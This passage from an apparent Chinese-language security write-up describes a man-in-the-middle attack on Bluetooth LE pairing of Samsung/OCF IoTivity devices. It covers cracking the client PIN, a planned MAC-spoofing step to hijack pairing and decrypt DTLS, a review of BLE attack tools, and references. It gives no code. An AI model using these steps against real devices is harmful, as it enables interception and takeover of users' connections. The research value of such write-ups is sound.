
随意填写一个PIN,比如00777777
稍等片刻,MITM在终端输出PIN : 00777777,代表成功破解出Client所用的PIN
随后Client弹出窗口提示成功连接设备
连接成功后可以在Client查看MITM的详细信息
基于BLE协议栈的攻击(TODO)
蓝牙协议栈中依靠MAC地址来辨识不同的设备
如果两个设备共用一个MAC地址就会在握手过程中互相干扰,导致mbedTLS的状态机出错
所以我们只要想办法在连接过程中介入一个新的MAC地址就可以了
首先还是Client向Server发送配对请求
然后MITM伪装成Client的MAC地址向Server发送结束配对的请求
最后MITM用另外一个新的MAC地址向Server重新发送配对请求
这样整个连接过程中就存在3个不同的MAC地址,就能避免互相干扰的问题了
而且这个重新请求的时间极短,用户应该很难察觉到
其中修改MAC地址要用到BlueZ,或者也可以同时使用两个支持蓝牙4.0或5.0的Dongle设备
可能还需要手动处理CoAP协议头,再通过重放数据来Bypass掉OCF协议中的一些Provisioning请求
最后再把DTLS层数据传入Patch过的mbedTLS进行解析和破解工作
工具
nRF Connect
一款非常强大的App,支持iOS和Android,可以在手机上查看周围任何蓝牙设备的生产商信息、Service以及Characteristic等,同时支持对Characteristic的各种操作
UWP
微软的UWP框架提供了蓝牙功能,而且开发流程非常简单,但是受限于Windows蓝牙栈,绝大多数的设备属性都没有办法修改,不推荐
Noble / Bleno
用于BLE通信的Node.js模块,支持Mac OS X, Linux, FreeBSD以及Windows等系统,而且对硬件有要求
BlueZ
包含Linux下的蓝牙的开发环境和工具集,包括hcitool、gatttool以及bluetoothctl,下面的这些项目都是基于BlueZ来实现的,但是BlueZ是针对GATT协议层的工具,如果GATT协议层之上还有很多层协议的话,直接使用这个工具就显得不是很合适了
PyBluez/BluePy
提供BlueZ的Python封装接口
Ubertooth
可以用于蓝牙监听的设备,黑色的PCB造型非常酷,但是必须要吐槽一下,丢包实在是太严重了,而且只能做被动监听,不推荐
Bettercap
虽然文档写的不错,但是提供的功能非常少,只能用来发包开个蓝牙锁,可以看成是个玩具级产品,不推荐
Gattacker/Btlejuice
这两个工具都是基于noble的项目,可以完整实现蓝牙的中间人攻击,并且提供了Python和Node.js的Bindings,不过它们都是针对GATT协议层的工具
总结
最好不要碰和三星相关的任何项目和产品,包括但不限于Bada、Tizen以及IoTivity,顺便加上没有几个App能用的三星电视
珍爱生命,远离三星
参考文章
OCF Security Standards : https://openconnectivity.org/specs/OCF_Security_Specification_v2.1.2.pdf
Server Key Exchange : https://tools.ietf.org/html/rfc4492#section-5.4
ECDHE_PSK Key Exchange Algorithm : https://tools.ietf.org/html/rfc5489#section-2
DHE_PSK Key Exchange Algorithm : https://tools.ietf.org/html/rfc4279#section-3
ECDHE : https://blog.csdn.net/mrpre/article/details/78025940
ECPoint : https://www.cnblogs.com/xinzhao/p/8963724.html
DTLS Sample : https://wiki.wireshark.org/DTLS
mbedTLS : https://github.com/ARMmbed/mbedtls
IoTivity : https://github.com/iotivity/iotivity-lite
BlueZ : http://www.bluez.org/
BlueZ Document : https://core.docs.ubuntu.com/en/stacks/bluetooth/bluez/docs/
PyBluez : https://github.com/pybluez/pybluez